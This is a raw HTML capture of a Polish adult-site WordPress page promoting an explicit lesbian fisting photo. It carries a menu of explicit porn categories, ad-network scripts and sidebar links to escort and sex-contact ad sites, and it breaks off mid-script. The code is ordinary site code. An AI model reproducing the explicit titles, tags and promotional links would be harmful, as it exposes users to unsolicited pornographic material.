

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sexpose.pl/zaawansowane-erotyczne-zabawy-lesbijek/
body_size: 8406
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1">

	

	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="shortcut icon" href="https://sexpose.pl/wp-content/themes/ipin/favicon.ico">
	<link rel="pingback" href="https://sexpose.pl/xmlrpc.php" />
	<link href="https://sexpose.pl/wp-content/themes/ipin/css/bootstrap.css" rel="stylesheet">
    <link href="https://sexpose.pl/wp-content/themes/ipin/css/font-awesome.min.css" rel="stylesheet">
	<link href="https://sexpose.pl/wp-content/themes/ipin/style.css" rel="stylesheet">
<link href='https://fonts.googleapis.com/css?family=Oswald:400&subset=latin,latin-ext' rel='stylesheet' type='text/css'>
	    
	<!--[if lt IE 9]>
		<script src="https://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
		<script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
	
    	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Zaawansowane erotyczne zabawy lesbijek - sex i porno fotki na SEXPOSE.PL</title>
	<meta name="description" content="Sex fotka oznaczona jako: Cayla Lyons, fisting cipki, lesby, Nicolette Noir, ręka w cipie" />
	<link rel="canonical" href="https://sexpose.pl/zaawansowane-erotyczne-zabawy-lesbijek/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Zaawansowane erotyczne zabawy lesbijek - sex i porno fotki na SEXPOSE.PL" />
	<meta property="og:description" content="Sex fotka oznaczona jako: Cayla Lyons, fisting cipki, lesby, Nicolette Noir, ręka w cipie" />
	<meta property="og:url" content="https://sexpose.pl/zaawansowane-erotyczne-zabawy-lesbijek/" />
	<meta property="og:site_name" content="SEXPOSE.PL" />
	<meta property="article:published_time" content="2020-02-07T12:19:58+00:00" />
	<meta property="article:modified_time" content="2020-01-29T16:24:08+00:00" />
	<meta property="og:image" content="https://sexpose.pl/wp-content/uploads/2020/01/fisting-cipki.jpg" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://sexpose.pl/#website","url":"https://sexpose.pl/","name":"SEXPOSE.PL","description":"Darmowe sex fotki i galerie porno","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sexpose.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://sexpose.pl/zaawansowane-erotyczne-zabawy-lesbijek/#primaryimage","inLanguage":"pl-PL","url":"https://sexpose.pl/wp-content/uploads/2020/01/fisting-cipki.jpg","contentUrl":"https://sexpose.pl/wp-content/uploads/2020/01/fisting-cipki.jpg","width":800,"height":555,"caption":"Zaawansowane erotyczne zabawy lesbijek"},{"@type":"WebPage","@id":"https://sexpose.pl/zaawansowane-erotyczne-zabawy-lesbijek/#webpage","url":"https://sexpose.pl/zaawansowane-erotyczne-zabawy-lesbijek/","name":"Zaawansowane erotyczne zabawy lesbijek - sex i porno fotki na SEXPOSE.PL","isPartOf":{"@id":"https://sexpose.pl/#website"},"primaryImageOfPage":{"@id":"https://sexpose.pl/zaawansowane-erotyczne-zabawy-lesbijek/#primaryimage"},"datePublished":"2020-02-07T12:19:58+00:00","dateModified":"2020-01-29T16:24:08+00:00","author":{"@id":"https://sexpose.pl/#/schema/person/0b2b1a8ef06d321d0e8db73358f8a44e"},"description":"Sex fotka oznaczona jako: Cayla Lyons, fisting cipki, lesby, Nicolette Noir, ręka w cipie","breadcrumb":{"@id":"https://sexpose.pl/zaawansowane-erotyczne-zabawy-lesbijek/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://sexpose.pl/zaawansowane-erotyczne-zabawy-lesbijek/"]}]},{"@type":"BreadcrumbList","@id":"https://sexpose.pl/zaawansowane-erotyczne-zabawy-lesbijek/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://sexpose.pl/"},{"@type":"ListItem","position":2,"name":"Zaawansowane erotyczne zabawy lesbijek"}]},{"@type":"Person","@id":"https://sexpose.pl/#/schema/person/0b2b1a8ef06d321d0e8db73358f8a44e","name":"admin"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="SEXPOSE.PL &raquo; Kanał z wpisami" href="https://sexpose.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="SEXPOSE.PL &raquo; Kanał z komentarzami" href="https://sexpose.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SEXPOSE.PL &raquo; Zaawansowane erotyczne zabawy lesbijek Kanał z komentarzami" href="https://sexpose.pl/zaawansowane-erotyczne-zabawy-lesbijek/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sexpose.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='titan-adminbar-styles-css'  href='https://sexpose.pl/wp-content/plugins/anti-spam/assets/css/admin-bar.css?ver=7.2.9' type='text/css' media='all' />
<script type='text/javascript' src='https://sexpose.pl/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://sexpose.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://sexpose.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://sexpose.pl/wp-json/wp/v2/posts/4744" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sexpose.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://sexpose.pl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://sexpose.pl/?p=4744' />
<link rel="alternate" type="application/json+oembed" href="https://sexpose.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsexpose.pl%2Fzaawansowane-erotyczne-zabawy-lesbijek%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sexpose.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsexpose.pl%2Fzaawansowane-erotyczne-zabawy-lesbijek%2F&#038;format=xml" />
<script type="text/javascript">
	window._se_plugin_version = '8.1.9';
</script>
</head>

<body data-rsssl=1 class="post-template-default single single-post postid-4744 single-format-standard">
<script src="/l4warning.js" type="text/javascript"></script>
<script>if(!l4_getCookie('l4_warningMessage')) l4_warningMessage('TYLKO DLA DOROSŁYCH!', 'Serwis SEXPOSE.PL zawiera treści o charakterze erotycznym, które przeznaczone są wyłącznie dla osób pełnoletnich. Zaznaczając pole poniżej oświadczasz, że masz ukończone 18 lat i jesteś świadomy/a, że na tej stronie znajdują się na materiały zawierające odważne sceny seksu', 'Tak, mam ukończone 18 lat i jestem świadomy/a zawartości i charakteru serwisu', 'Musisz zaakceptować warunki dostępu do strony!', 'WCHODZĘ', 'WYCHODZĘ', 'https://nexxxt.biz/go/exit'); else l4_setCookie('l4_warningMessage', 1, 1);</script>
	<noscript>
		<style>
		#masonry {
		visibility: visible !important;	
		}
		</style>
	</noscript>
	
	<nav id="topmenu" class="navbar navbar-default navbar-fixed-top">
		<div class="container">
			<div class="navbar-header">
				<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#nav-main">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button>

									<a class="navbar-brand" href="https://sexpose.pl/" title="Sex i porno fotki - SEXPOSE.PL">
				<span>S</span>EXPOSE.PL				</a>
			</div>
<div id="toplink"><a href="https://pornofan.pl" title="Darmowe filmy porno - Pornofan.pl">Darmowe filmy porno</a></div>
			<nav id="nav-main" class="collapse navbar-collapse">
				<ul id="menu-menu-1" class="nav navbar-nav"><li class="menu-amatorski-sex"><a title="Sex fotki z amatorkami" href="https://sexpose.pl/sex-fotki/amatorski-sex/">Amatorski sex</a></li>
<li class="menu-azjatki"><a title="Sex fotki z Azjatkami" href="https://sexpose.pl/sex-fotki/azjatki/">Azjatki</a></li>
<li class="menu-bdsm"><a title="Sex fotki BDSM" href="https://sexpose.pl/sex-fotki/bdsm/">BDSM</a></li>
<li class="menu-blondynki"><a title="Sex fotki z blondynkami" href="https://sexpose.pl/sex-fotki/blondynki/">Blondynki</a></li>
<li class="menu-brunetki"><a title="Sex fotki z brunetkami" href="https://sexpose.pl/sex-fotki/brunetki/">Brunetki</a></li>
<li class="menu-cipki-z-bliska"><a title="Sex fotki z cipkami" href="https://sexpose.pl/sex-fotki/cipki-z-bliska/">Cipki z bliska</a></li>
<li class="menu-ciezarne"><a title="Sex fotki z ciężarnymi kobietami" href="https://sexpose.pl/sex-fotki/ciezarne/">Ciężarne</a></li>
<li class="menu-cycate"><a title="Sex fotki z cycatymi kobietami" href="https://sexpose.pl/sex-fotki/cycate/">Cycate</a></li>
<li class="menu-dziwaczne-porno"><a title="Sex fotki z dziwacznym porno" href="https://sexpose.pl/sex-fotki/dziwaczne-porno/">Dziwaczne porno</a></li>
<li class="menu-dojrzale-kobiety"><a title="Sex fotki z dojrzałymi kobietami" href="https://sexpose.pl/sex-fotki/dojrzale-kobiety/">Dojrzałe kobiety</a></li>
<li class="menu-duze-sex-zabawki"><a title="Porno fotki z dużymi sex zabawkami" href="https://sexpose.pl/sex-fotki/duze-sex-zabawki/">Duże sex zabawki</a></li>
<li class="menu-ekstremalny-sex"><a title="Sex fotki z ekstremalnym porno" href="https://sexpose.pl/sex-fotki/ekstremalny-sex/">Ekstremalny sex</a></li>
<li class="menu-fajne-laseczki"><a title="Sex fotki z fajnymi laskami" href="https://sexpose.pl/sex-fotki/fajne-laseczki/">Fajne laseczki</a></li>
<li class="current-post-ancestor active current-post-parent menu-fisting"><a title="Sex fotki z fistingiem" href="https://sexpose.pl/sex-fotki/fisting/">Fisting</a></li>
<li class="menu-fitneski"><a title="Sex fotki z fitneskami" href="https://sexpose.pl/sex-fotki/fitneski/">Fitneski</a></li>
<li class="menu-grube-kobiety"><a title="Sex fotki z grubymi kobietami" href="https://sexpose.pl/sex-fotki/grube-kobiety/">Grube kobiety</a></li>
<li class="menu-hardcore-porno"><a title="Sex fotki z hardcorowym porno" href="https://sexpose.pl/sex-fotki/hardcore-porno/">Hardcore porno</a></li>
<li class="menu-latynoski"><a title="Sex fotki z latynoskami" href="https://sexpose.pl/sex-fotki/latynoski/">Latynoski</a></li>
<li class="current-post-ancestor active current-post-parent menu-lesbijki"><a title="Sex fotki z lesbijkami" href="https://sexpose.pl/sex-fotki/lesbijki/">Lesbijki</a></li>
<li class="menu-murzynki"><a title="Sex fotki z murzynkami" href="https://sexpose.pl/sex-fotki/murzynki/">Murzynki</a></li>
<li class="menu-nagie-selfie"><a title="Nagie selfie &#8211; sex fotki" href="https://sexpose.pl/sex-fotki/nagie-selfie/">Nagie selfie</a></li>
<li class="menu-nastoletnie-18"><a title="Sex fotki z nastolatkami" href="https://sexpose.pl/sex-fotki/nastoletnie/">Nastoletnie (18+)</a></li>
<li class="menu-owlosione"><a title="Sex fotki z owłosionymi szparkami" href="https://sexpose.pl/sex-fotki/owlosione/">Owłosione</a></li>
<li class="menu-pissing"><a title="Sex fotki z pissingiem" href="https://sexpose.pl/sex-fotki/pissing/">Pissing</a></li>
<li class="menu-podwojna-penetracja"><a title="Sex fotki z podwójną penetracją" href="https://sexpose.pl/sex-fotki/podwojna-penetracja/">Podwójna penetracja</a></li>
<li class="menu-rude"><a title="Sex fotki z rudymi laskami" href="https://sexpose.pl/sex-fotki/rude/">Rude</a></li>
<li class="menu-sex-analny"><a title="Sex analny na porno fotkach" href="https://sexpose.pl/sex-fotki/sex-analny/">Sex analny</a></li>
<li class="menu-sex-grupowy"><a title="Sex grupowy na porno fotkach" href="https://sexpose.pl/sex-fotki/sex-grupowy/">Sex grupowy</a></li>
<li class="menu-sex-w-miejscu-publicznym"><a title="Sex w miejscu publicznym na porno fotkach" href="https://sexpose.pl/sex-fotki/sex-w-miejscu-publicznym/">Sex w miejscu publicznym</a></li>
<li class="menu-stopy"><a title="Seksowne stopy na porno fotkach" href="https://sexpose.pl/sex-fotki/stopy/">Stopy</a></li>
<li class="menu-transwestyci"><a title="Sex fotki z transwestytami" href="https://sexpose.pl/sex-fotki/transwestyci/">Transwestyci</a></li>
<li class="menu-wytryski"><a title="Sex fotki z wytryskami" href="https://sexpose.pl/sex-fotki/wytryski/">Wytryski</a></li>
<li class="menu-zabawne"><a title="Zabawne sex fotki" href="https://sexpose.pl/sex-fotki/zabawne/">Zabawne</a></li>
<li class="menu-top-fotki"><a title="Top sex fotki, najlepsze zdjęcia porno" href="https://sexpose.pl/najpopularniejsze-fotki/">Top fotki</a></li>
</ul>				
				<form class="navbar-form navbar-right" method="get" id="searchform" action="https://sexpose.pl/">
					<input type="text" class="form-control search-query" placeholder="Szukaj" name="s" id="s" value="">
				</form>				
				
				<div id="topmenu-social-wrapper">
					<a href="https://sexpose.pl/feed/" title="Subscribe to our RSS Feed" class="topmenu-social"><i class="fa fa-rss"></i></a>
	
										
									</div>
			</nav>
		</div>
	</nav>
	
	
<div class="container">
	<div class="row">
		<div class="col-sm-9">
			<div class="row">
				<div id="double-left-column" class="col-sm-8">
										<div id="post-4744" class="post-wrapper post-4744 post type-post status-publish format-standard hentry category-fisting category-lesbijki tag-cayla-lyons tag-fisting-cipki tag-lesby tag-nicolette-noir tag-reka-w-cipie">
						<div class="h1-wrapper">
							<h1>Zaawansowane erotyczne zabawy lesbijek</h1>
						</div>
						
						<div class="post-meta-top">

						</div>		
						<div class="post-content">
<p class="info">Kliknij w fotkę aby zobaczyć całą galerię lub film</p>
							<p><a href="http://pornozilla.pl/video/lesbijski-seks-poziom-zaawansowany-21024.html" target="_blank" rel="noopener"><img class="aligncenter size-full wp-image-4745" src="https://sexpose.pl/wp-content/uploads/2020/01/fisting-cipki.jpg" alt="Zaawansowane erotyczne zabawy lesbijek" width="800" height="555" srcset="https://sexpose.pl/wp-content/uploads/2020/01/fisting-cipki.jpg 800w, https://sexpose.pl/wp-content/uploads/2020/01/fisting-cipki-200x139.jpg 200w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<div class="tptn_counter" id="tptn_counter_4744">(Oglądane 374 razy, 1 raz(y) dzisiaj)</div>							
							<div class="clearfix"></div>
							
							<div class="post-meta-category-tag">
								Kategorie: <a href="https://sexpose.pl/sex-fotki/fisting/" rel="category tag">Fisting</a>, <a href="https://sexpose.pl/sex-fotki/lesbijki/" rel="category tag">Lesbijki</a> 
								Tagi: <a href="https://sexpose.pl/porno-fotki/cayla-lyons/" rel="tag">Cayla Lyons</a>, <a href="https://sexpose.pl/porno-fotki/fisting-cipki/" rel="tag">fisting cipki</a>, <a href="https://sexpose.pl/porno-fotki/lesby/" rel="tag">lesby</a>, <a href="https://sexpose.pl/porno-fotki/nicolette-noir/" rel="tag">Nicolette Noir</a>, <a href="https://sexpose.pl/porno-fotki/reka-w-cipie/" rel="tag">ręka w cipie</a>
							</div>
							
							<div id="navigation">
								<ul class="pager">
									<li class="previous"><a href="https://sexpose.pl/izabella-lis-ekspertka-od-rimmingu-i-lizania-jajeczek/" rel="prev">&laquo; Izabella Lis &#8211; ekspertka od rimmingu i lizania jajeczek</a></li>
									<li class="next"><a href="https://sexpose.pl/piesci-jezykiem-kakaowe-oczko/" rel="next">Pieści językiem kakaowe oczko &raquo;</a></li>
								</ul>
							</div>
						</div>
						
						<div class="post-comments">
							<div class="post-comments-wrapper">
								
<div id="comments">
	</div>							</div>
						</div>
						
					</div>
									</div>

			</div>
		</div>
		
		<div class="col-sm-3">
			<div id="sidebar-right" class="sidebar">
<div class="textwidget custom-html-widget"><div >
<ins data-revive-zoneid="1" data-revive-id="6680d272bb0ea5c5a9613ab8aabd631e"></ins>
<script async src="//ads.nexxxt.biz/srv/www/delivery/asyncjs.php"></script>
</div>
<br />
<div>
<script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script> 
 <ins class="eas6a97888e" data-zoneid="3545167"></ins> 
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
</div></div><h4>Darmowe serwisy anonsowe</h4>			<div class="textwidget"><ul><li>
<a href="https://anonsik.com.pl" title="Ogłoszenia towarzyskie i anonse erotyczne">Ogłoszenia towarzyskie</a> - anonse erotyczne kobiet, oferty pań z całej Polski, znajdź swoją partnerkę już dzisiaj.
</li>
<li>
<a href="https://sexpatrol.pl" title="Sex randki i anonse">Sex randki</a> - profile kobiet zamieszczających swoje sex anonse w erotycznych portalach społecznościowych
</li>
<li>
<a href="https://sexpl.net" title="Sex kontakty na sex bez zobowiązań">Sex kontakty</a> - studentki, mężatki, rozwódki, chętne na sex bez zobowiązań i oferty na sposnosring
</li>
</ul>
<a href="http://pornolista.pl/darmowe-fotki-porno.php" title="Porno fotki"><img src="https://nexxxt.biz/promo/pornolista-80x15.png" alt="Najlepsze serwisy z fotkami porno" /></a></div>
		</div>		</div>
	</div>
</div>

<div id="footer" class="container">
	<div class="text-center">&copy; <a href="https://sexpose.pl" title="Sex i porno fotki - Sexpose.pl">SEXPOSE.PL</a> - Darmowe sex fotki i galerie porno Serwis tylko dla dorosłych. Fotki prywatne, udostępniane w sieci przez internautów oraz pochodzące z zasobów komercyjnych serwisów porno. </div>
<p><a href="/linki/" title="linki">LINKI</a></p>
</div>

<div id="scrolltotop"><a href="#"><i class="fa fa-chevron-up"></i><br />Do góry</a></div>

<script type='text/javascript' id='tptn_tracker-js-extra'>
/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https:\/\/sexpose.pl\/","top_ten_id":"4744","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"148347238"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sexpose.pl/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js?ver=1.0' id='tptn_tracker-js'></script>
<script type='text/javascript' src='https://sexpose.pl/wp-content/themes/ipin/js/bootstrap.min.js' id='ipin_bootstrap-js'></script>
<script type='text/javascript' id='ipin_custom-js-extra'>
/* <![CDATA[ */
